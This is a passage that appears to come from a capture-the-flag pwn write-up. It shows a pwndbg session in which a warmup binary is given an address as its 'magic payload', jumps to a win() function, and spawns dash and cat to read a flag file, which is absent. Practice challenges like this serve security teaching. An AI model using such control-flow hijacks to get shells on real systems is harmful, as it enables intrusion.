 0×00000000000008f8 <+115>: ret
End of assembler dump.
pwndbg> run
Starting program: /home/kali/Desktop/warmup pwn.unknown
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
To get your flag, try to call the win() function!!
Enter the magic payload...
0×00000000000008df
You got it dude!!
[Attaching after Thread 0×7ffff7dbe740 (LWP 4941) vfork to child process 5040]
[New inferior 2 (process 5040)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 4941 after child exec]
[Inferior 1 (process 4941) detached]
process 5040 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0×7ffff7dbe740 (LWP 5040) vfork to child process 5049]
[New inferior 3 (process 5049)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 5040 after child exec]
[Inferior 2 (process 5040) detached]
process 5049 is executing new program: /usr/bin/cat
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
cat: flag.txt: No such file or directory
[Inferior 3 (process 5049) exited with code 01]